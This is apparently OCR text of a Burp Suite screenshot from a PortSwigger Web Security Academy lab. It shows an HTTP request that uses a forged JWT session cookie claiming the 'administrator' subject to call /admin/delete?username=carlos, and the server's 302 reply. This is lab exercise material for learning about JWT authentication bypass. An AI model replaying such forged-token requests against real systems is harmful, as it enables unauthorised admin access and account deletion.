 Request
Raw Hex MarkInfo \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0af2001204c0088b803c997000220045.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0MDdmNThkZS1mM2UyLTQwN2QtOGJmZS0zOWUyZjZiNjJiYjQiLCJhbGciOiJSUzI1NiJ9.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTgyMjU0NjF9.aIenjZ6T
QhWPDKLBVyB8Ub0LpEKCdbRVAUgfcNg6cCqTfb9l0eGrLqREIhhrnzs9nB560e-wN_3zibLtY0qRZ3uV2Hb-C
IPIlr-2s5wQI1VZm0YzX3r7bEeoBUoqZsW8_9osbR2NW1Fzi6dokMGFR8bdoIIxvnfNaC_0aY1WbaKaYUqs-Z
pz7iu9UT6gb5CSJNEfEcbKsULPRF5hGTfk2OK0MUeAaHVGegQFHAGp6nIrWwHUqb1wbDyv43P43p0Z9Y2s1Bl
TzgYRaeLaChU7PN6iAZ-vdpjSK0YnNRuWJzMI9YTjuHr5ZZb0pFar7dirX2Ds5vtApm65y3zQIM0okw
4 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches